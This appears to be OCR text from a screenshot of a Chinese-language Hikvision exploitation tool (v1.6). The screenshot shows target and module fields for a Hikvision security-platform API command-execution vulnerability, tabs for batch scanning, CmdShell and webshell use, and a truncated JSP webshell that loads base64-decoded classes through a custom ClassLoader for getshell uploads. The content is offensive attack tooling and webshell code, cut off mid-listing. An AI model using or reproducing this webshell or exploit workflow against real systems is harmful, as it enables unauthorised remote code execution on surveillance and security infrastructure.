 Hikvision综合漏洞利用工具v1.6版
设置 版本
检测目标
目标： https:// 选择模块： Hikvision综合安防管理平台api session命令执行漏洞 默认模块 选择模块 清空面板
检测日志 批量检测 CmdShell webshell利用 漏洞说明
内置类型： All token: 验证 Getshell isecure
内置模块： All 自定义: All 文件名: Getshell IVMS Getshell report
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }
    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
自定义上传 -->